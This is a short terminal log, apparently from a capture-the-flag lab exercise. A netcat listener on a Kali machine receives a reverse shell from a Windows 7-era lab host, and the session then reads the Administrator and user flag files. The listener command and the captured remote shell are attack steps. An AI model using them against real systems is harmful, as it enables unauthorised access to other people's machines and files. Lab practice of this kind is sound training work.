 root@kali:/tmp# nc -nvlp 4443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4443
Ncat: Listening on 0.0.0.0:4443
Ncat: Connection from 10.10.10.40.
Ncat: Connection from 10.10.10.40:49159.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
C:\Windows\system32>type C:\Users\haris\Desktop\user.txt
type C:\Users\haris\Desktop\user.txt
C:\Windows\system32>